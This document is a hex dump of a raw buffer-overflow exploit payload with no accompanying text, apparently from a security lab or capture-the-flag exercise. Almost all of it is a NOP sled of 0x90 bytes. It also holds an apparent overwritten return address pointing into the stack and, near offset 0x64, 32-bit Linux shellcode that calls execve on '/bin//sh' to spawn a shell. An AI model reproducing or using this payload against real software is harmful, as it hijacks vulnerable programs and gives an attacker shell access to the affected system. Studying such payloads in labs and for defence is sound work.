 00000000: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000010: 9090 9090 9090 9090 e7d3 ffff 9090 9090 ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000050: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000060: 9090 9090 31c9 31d2 5268 2f2f 7368 682f ....1.1.Rh//shh/
00000070: 6269 6e89 e331 c0b0 0bcd 8000 9090 9090 bin..1..........
00000080: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000a0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000b0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000c0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000d0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000e0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000f0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000100: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000110: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000120: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000130: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000140: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000150: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000160: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000170: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000180: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000190: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001a0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001b0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001c0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001d0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001e0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000001f0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000200: 9090 9090 90 .....